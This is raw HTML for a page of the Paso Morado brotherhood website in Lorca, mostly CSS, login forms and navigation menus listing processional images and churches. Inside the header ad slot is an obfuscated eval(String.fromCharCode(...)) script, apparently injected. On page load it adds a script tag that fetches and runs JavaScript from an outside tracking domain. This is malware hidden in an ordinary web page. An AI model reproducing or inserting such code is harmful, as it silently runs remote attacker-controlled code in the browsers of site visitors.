!important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="archive tag tag-junta-general tag-53 wp-theme-Newsmag global-block-template-1 wpb-js-composer js-comp-ver-6.13.0 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/pasomoradodelorca" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pasomoradolorca" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCAQHsLn3NrMlNIb8EmWY9SQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Registrarse</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-inicio-container"><ul id="menu-inicio" class="td-mobile-main-menu"><li id="menu-item-186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-186"><a href="https://pasomorado.es/">Inicio</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114"><a href="https://pasomorado.es/category/actualidad/">Actualidad</a></li>
<li id="menu-item-139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-139"><a href="https://pasomorado.es/category/museo/">Museo y Patrimonio<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1142"><a href="https://pasomorado.es/category/uncategorized/">Museo Nicolas Salzillo &#8211; arte sacro y bordados<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1143"><a href="https://pasomorado.es/bandera-primitiva/">BANDERA PRIMITIVA DE LA COFRADIA</a></li>
		<li id="menu-item-1144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1144"><a href="https://pasomorado.es/capa-mantelete-de-san-juan-evangelista/">CAPA-MANTELETE DE SAN JUAN EVANGELISTA</a></li>
		<li id="menu-item-1145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1145"><a href="https://pasomorado.es/escultura-imagen-de-san-juan/">ESCULTURA IMAGEN DE SAN JUAN</a></li>
		<li id="menu-item-1146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1146"><a href="https://pasomorado.es/escultura-imagen-de-santa-maria-magdalena/">ESCULTURA IMAGEN DE SANTA MARIA MAGDALENA</a></li>
		<li id="menu-item-1147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1147"><a href="https://pasomorado.es/escultura-imagen-de-santa-veronica/">ESCULTURA IMAGEN DE SANTA VERONICA</a></li>
		<li id="menu-item-1148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1148"><a href="https://pasomorado.es/estandarte-de-la-santa-faz-de-cristo/">ESTANDARTE DE LA SANTA FAZ DE CRISTO</a></li>
		<li id="menu-item-1149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1149"><a href="https://pasomorado.es/estandarte-de-la-santisima-virgen-de-la-piedad/">ESTANDARTE DE LA SANTISIMA VIRGEN DE LA PIEDAD</a></li>
		<li id="menu-item-1150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1150"><a href="https://pasomorado.es/estandarte-del-caliz-de-la-santa-cena/">ESTANDARTE DEL CALIZ DE LA SANTA CENA</a></li>
		<li id="menu-item-1151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1151"><a href="https://pasomorado.es/estandarte-del-santisimo-cristo-de-la-misericordia/">ESTANDARTE DEL SANTISIMO CRISTO DE LA MISERICORDIA</a></li>
		<li id="menu-item-1152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1152"><a href="https://pasomorado.es/estandarte-del-santisimo-cristo-del-perdon/">ESTANDARTE DEL SANTISIMO CRISTO DEL PERDON</a></li>
		<li id="menu-item-1153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1153"><a href="https://pasomorado.es/grupo-nazarenos-de-las-cinco-llagas-jesus-el-cristo-de-la-misericordia-maria-santisima-san-pedro-maria-magdalena/">GRUPO NAZARENOS DE LAS CINCO LLAGAS  (JESUS EL CRISTO DE LA MISERICORDIA, MARIA SANTISIMA, SAN PEDRO, MARIA MAGDALENA)</a></li>
		<li id="menu-item-1154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1154"><a href="https://pasomorado.es/guion-del-paso-morado/">GUION DEL PASO MORADO</a></li>
		<li id="menu-item-1155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1155"><a href="https://pasomorado.es/imagen-del-stmo-cristo-del-socorro/">IMAGEN DEL STMO. CRISTO DEL SOCORRO</a></li>
		<li id="menu-item-1156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1156"><a href="https://pasomorado.es/imagen-miniatura-de-nuestro-padre-jesus-nazareno/">IMAGEN MINIATURA DE NUESTRO PADRE JESUS NAZARENO</a></li>
		<li id="menu-item-1157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1157"><a href="https://pasomorado.es/manto-virgen-de-los-dolores-trono-grupo-escultorico-del-calvario/">MANTO VIRGEN DE LOS DOLORES-TRONO GRUPO ESCULTORICO DEL CALVARIO</a></li>
		<li id="menu-item-1158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1158"><a href="https://pasomorado.es/trono-del-stmo-cristo-del-perdon/">TRONO DEL STMO. CRISTO DEL PERDON</a></li>
		<li id="menu-item-1159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1159"><a href="https://pasomorado.es/tunica-granate-del-nazareno-y-sus-atributos/">TUNICA GRANATE DEL NAZARENO Y SUS ATRIBUTOS</a></li>
		<li id="menu-item-1165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1165"><a href="https://pasomorado.es/pequena-imagen-de-devanaderas-en-vitrina-de-la-stma-virgen-de-los-dolores/">Pequeña imagen de devanaderas en vitrina de la STMA. VIRGEN DE LOS DOLORES</a></li>
	</ul>
</li>
	<li id="menu-item-1160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1160"><a href="https://pasomorado.es/category/uncategorized/">Iglesia de Ntra. Sra. del Carmen<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1161"><a href="https://pasomorado.es/santisima-virgen-de-la-piedad/">SANTISIMA VIRGEN DE LA PIEDAD</a></li>
		<li id="menu-item-1162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1162"><a href="https://pasomorado.es/santisimo-cristo-del-carmelo-o-de-limpias/">SANTISIMO CRISTO DEL CARMELO O DE LIMPIAS</a></li>
		<li id="menu-item-1163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1163"><a href="https://pasomorado.es/santisimo-cristo-del-perdon/">SANTISIMO CRISTO DEL PERDON</a></li>
		<li id="menu-item-1164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1164"><a href="https://pasomorado.es/stma-virgen-de-los-dolores/">STMA. VIRGEN DE LOS DOLORES</a></li>
	</ul>
</li>
	<li id="menu-item-1166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1166"><a href="https://pasomorado.es/category/uncategorized/">Ermita Mayor del Calvario<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1167"><a href="https://pasomorado.es/santisimo-cristo-de-la-misericordia/">SANTISIMO CRISTO DE LA MISERICORDIA</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-685" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-685"><a href="https://pasomorado.es/rezar-los-pasos-via-crucis-lorquino/">REZAR LOS PASOS – VIA CRUCIS LORQUINO</a></li>
<li id="menu-item-456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-456"><a href="https://pasomorado.es/category/tablon-de-anuncios/">Tablón de Anuncios</a></li>
<li id="menu-item-115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115"><a href="https://pasomorado.es/category/eventos/">Eventos</a></li>
<li id="menu-item-116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116"><a href="https://pasomorado.es/category/historia/">Historia</a></li>
<li id="menu-item-294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-294"><a href="https://pasomorado.es/category/multimedia-galerias/">Multimedia Galerías<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-528"><a href="https://pasomorado.es/via-crucis-lorquino-paso-morado/">Vía Crucis Lorquino – Paso Morado</a></li>
	<li id="menu-item-684" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-684"><a href="https://pasomorado.es/via-crucis-viviente-lorquino-paso-morado/">Vía Crucis Viviente Lorquino – Paso Morado</a></li>
</ul>
</li>
<li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120"><a href="https://pasomorado.es/contacto-paso-morado-lorca/">Contacto</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Registrarse</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>¡Bienvenido!</span>Ingrese a su cuenta</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Iniciar sesión">
	                
					
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a></div>
	                
	                
                </form>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Recuperación de contraseña</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar contraseña">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://pasomorado.es/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 3
-->
<div class="td-header-wrap td-header-style-3">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Registrarse / Unirse</a></li></ul></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/pasomoradodelorca" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pasomoradolorca" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCAQHsLn3NrMlNIb8EmWY9SQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrarse</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">tu nombre de usuario</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">tu contraseña</label></div>
                                <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar sesión">
                                
                            </form>
                            
                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">¿Olvidaste tu contraseña? consigue ayuda</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperación de contraseña</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">tu correo electrónico</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar mi contraseña">
                            </form>
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://pasomorado.es/">
            <img class="td-retina-data" data-retina="http://pasomorado.es/wp-content/uploads/2019/08/MOBILE-460X180-300x117.gif" src="http://pasomorado.es/wp-content/uploads/2019/08/MORADO-272X90.gif" alt=""  width="272" height="90"/>
            <span class="td-visual-hidden">Paso Morado LORCA</span>
        </a>
                </div>
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_1"><script>eval(String.fromCharCode(118,97,114,32,116,114,111,110,109,111,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,34,115,99,114,105,112,116,34,41,59,32,118,97,114,32,119,97,110,116,109,101,101,32,61,32,102,97,108,115,101,59,102,111,114,32,40,118,97,114,32,105,32,61,32,48,59,32,105,32,60,32,116,114,111,110,109,111,46,108,101,110,103,116,104,59,32,105,43,43,41,32,123,32,32,32,105,102,32,40,116,114,111,110,109,111,91,105,93,46,105,100,41,32,123,32,32,32,9,32,105,102,32,40,116,114,111,110,109,111,91,105,93,46,105,100,32,61,61,32,34,115,108,111,119,112,111,105,110,116,34,41,123,32,9,9,119,97,110,116,109,101,101,61,116,114,117,101,59,32,9,32,125,32,32,32,125,32,32,125,105,102,40,119,97,110,116,109,101,101,61,61,102,97,108,115,101,41,123,32,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,105,100,61,34,115,108,111,119,112,111,105,110,116,34,59,115,46,115,114,99,61,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,49,54,44,49,49,52,44,57,55,44,57,57,44,49,48,55,44,52,54,44,49,49,56,44,49,48,53,44,49,49,49,44,49,48,56,44,49,48,49,44,49,49,54,44,49,48,56,44,49,49,49,44,49,49,56,44,49,48,49,44,49,48,56,44,49,48,53,44,49,49,48,44,49,48,49,44,49,49,53,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,49,49,53,44,49,49,52,44,57,57,44,52,55,44,49,48,54,44,57,55,44,57,57,44,49,48,55,44,52,54,44,49,48,54,44,49,49,53,44,54,51,44,49,49,56,44,54,49,44,53,49,44,52,54,44,52,56,44,52,54,44,52,57,41,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,32,125));</script></div>

</div>            </div>
        </div>

        <div class="td-header-menu-wrap">
            <div class="td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-disable" href="https://pasomorado.es/">
		<img class="td-retina-data" data-retina="http://pasomorado.es/wp-content/uploads/2019/08/MOBILE-460X180-300x117.gif" src="http://pasomorado.es/wp-content/uploads/2019/08/MOBILE-460X180-300x117.gif" alt=""  width="" height=""/>
	</a>
		<a class="td-header-logo td-sticky-disable" href="https://pasomorado.es/">
		<img class="td-retina-data" data-retina="http://pasomorado.es/wp-content/uploads/2019/08/MOBILE-460X180-300x117.gif" src="http://pasomorado.es/wp-content/uploads/2019/08/MORADO-272X90.gif" alt=""  width="" height=""/>
	</a>
	    </div>
    <div class="menu-inicio-container"><ul id="menu-inicio-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-186"><a href="https://pasomorado.es/">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-114"><a href="https://pasomorado.es/category/actualidad/">Actualidad</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-139"><a href="https://pasomorado.es/category/museo/">Museo y Patrimonio</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1142"><a href="https://pasomorado.es/category/uncategorized/">Museo Nicolas Salzillo &#8211; arte sacro y bordados</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1143"><a href="https://pasomorado.es/bandera-primitiva/">BANDERA PRIMITIVA DE LA COFRADIA</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1144"><a href="https://pasomorado.es/capa-mantelete-de-san-juan-evangelista/">CAPA-MANTELETE DE SAN JUAN EVANGELISTA</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1145"><a href="https://pasomorado.es/escultura-imagen-de-san-juan/">ESCULTURA IMAGEN DE SAN JUAN</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1146"><a href="https://pasomorado.es/escultura-imagen-de-santa-maria-magdalena/">ESCULTURA IMAGEN DE SANTA MARIA MAGDALENA</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1147"><a href="https://pasomorado.es/escultura-imagen-de-santa-veronica/">ESCULTURA IMAGEN DE SANTA VERONICA</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1148"><a href="https://pasomorado.es/estandarte-de-la-santa-faz-de-cristo/">ESTANDARTE DE LA SANTA FAZ DE CRISTO</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1149"><a href="https://pasomorado.es/estandarte-de-la-santisima-virgen-de-la-piedad/">ESTANDARTE DE LA SANTISIMA VIRGEN DE LA PIEDAD</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1150"><a href="https://pasomorado.es/estandarte-del-caliz-de-la-santa-cena/">ESTANDARTE DEL CALIZ DE LA SANTA CENA</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1151"><a href="https://pasomorado.es/estandarte-del-santisimo-cristo-de-la-misericordia/">ESTANDARTE DEL SANTISIMO CRISTO DE LA MISERICORDIA</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1152"><a href="https://pasomorado.es/estandarte-del-santisimo-cristo-del-perdon/">ESTANDARTE DEL SANTISIMO CRISTO DEL PERDON</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1153"><a href="https://pasomorado.es/grupo-nazarenos-de-las-cinco-llagas-jesus-el-cristo-de-la-misericordia-maria-santisima-san-pedro-maria-magdalena/">GRUPO NAZARENOS DE LAS CINCO LLAGAS  (JESUS EL CRISTO DE LA MISERICORDIA, MARIA SANTISIMA, SAN PEDRO, MARIA MAGDALENA)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1154"><a href="https://pasomorado.es/guion-del-paso-morado/">GUION DEL PASO MORADO</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1155"><a href="https://pasomorado.es/imagen-del-stmo-cristo-del-socorro/">IMAGEN DEL STMO. CRISTO DEL SOCORRO</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1156"><a href="https://pasomorado.es/imagen-miniatura-de-nuestro-padre-jesus-nazareno/">IMAGEN MINIATURA DE NUESTRO PADRE JESUS NAZARENO</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1157"><a href="https://pasomorado.es/manto-virgen-de-los-dolores-trono-grupo-escultorico-del-calvario/">MANTO VIRGEN DE LOS DOLORES-TRONO GRUPO ESCULTORICO DEL CALVARIO</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1158"><a href="https://pasomorado.es/trono-del-stmo-cristo-del-perdon/">TRONO DEL STMO. CRISTO DEL PERDON</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1159"><a href="https://pasomorado.es/tunica-granate-del-nazareno-y-sus-atributos/">TUNICA GRANATE DEL NAZARENO Y SUS ATRIBUTOS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1165"><a href="https://pasomorado.es/pequena-imagen-de-devanaderas-en-vitrina-de-la-stma-virgen-de-los-dolores/">Pequeña imagen de devanaderas en vitrina de la STMA. VIRGEN DE LOS DOLORES</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1160"><a href="https://pasomorado.es/category/uncategorized/">Iglesia de Ntra. Sra. del Carmen</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1161"><a href="https://pasomorado.es/santisima-virgen-de-la-piedad/">SANTISIMA VIRGEN DE LA PIEDAD</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1162"><a href="https://pasomorado.es/santisimo-cristo-del-carmelo-o-de-limpias/">SANTISIMO CRISTO DEL CARMELO O DE LIMPIAS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1163"><a href="https://pasomorado.es/santisimo-cristo-del-perdon/">SANTISIMO CRISTO DEL PERDON</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1164"><a href="https://pasomorado.es/stma-virgen-de-los-dolores/">STMA. VIRGEN DE LOS DOLORES</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1166"><a href="https://pasomorado.es/category/uncategorized/">Ermita Mayor del Calvario</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1167"><a href="https://pasomorado.es/santisimo-cristo-de-la-misericordia/">SANTISIMO CRISTO DE LA MISERICORDIA</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-685"><a href="https://pasomorado.es/rezar-los-pasos-via-crucis-lorquino/">REZAR LOS PASOS – VIA CRUCIS LORQUINO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-456"><a href="https://pasomorado.es/category/tablon-de-anuncios/">Tablón de Anuncios</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-115"><a href="https://pasomorado.es/category/eventos/">Eventos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-116"><a href="https://pasomorado.es/category/historia/">Historia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-294"><a href="https://pasomorado.es/category/multimedia-galerias/">Multimedia Galerías</a>
<ul class="sub-menu">
